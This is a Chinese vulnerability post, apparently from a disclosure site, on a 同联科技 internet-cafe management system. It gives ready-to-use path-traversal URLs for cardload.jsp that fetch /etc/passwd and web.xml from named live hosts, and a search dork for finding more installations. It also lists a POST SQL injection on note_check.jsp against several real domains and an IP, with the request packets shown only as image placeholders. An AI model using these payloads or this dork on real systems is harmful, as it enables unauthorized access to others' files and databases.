任意下载 重复:http://wooyun.org/bugs/wooyun-2014-060957
web程序名称:同联科技网吧信息安全管理系统
漏洞类型:任意文件下载
漏洞文件:cardload.jsp
漏洞参数:filename
关键词:intitle:同联科技
影响用户(来自百度):
实例演示:
http://tl-wangtong.cn/cardload.jsp?filename=../../../../../../../../../../etc/passwd&maininfo_id=855
实例2:
http://web18818.5udns.cn//cardload.jsp?filename=../../../../../../../../../../etc/passwd&maininfo_id=855
http://(域名)/cardload.jsp?filename=/note/note_login.jsp&maininfo_id=855
filename=/WEB-INF/web.xml 或者其他存在的文件都可以、
#################################################################






再来看注入:
漏洞类型:POST型 SQL注入
漏洞文件: /note/note_check.jsp
漏洞参数:username
说明:注入这里如果用下面的包不能成功,请重新抓包,因为cookie中的JSESSIONID会过期

站点同上,直接实例演示了:
1.
http://tl-wangtong.cn/note/note_check.jsp
post数据包:


2.


http://web18818.5udns.cn/note/note_check.jsp
post数据包:
3.





http://www.tl-dianxin.cn/note/note_check.jsp
post数据包:
4.


http://www.tl-hh.cn//note/note_check.jsp


5.
http://58.18.184.26/note/note_check.jsp
over!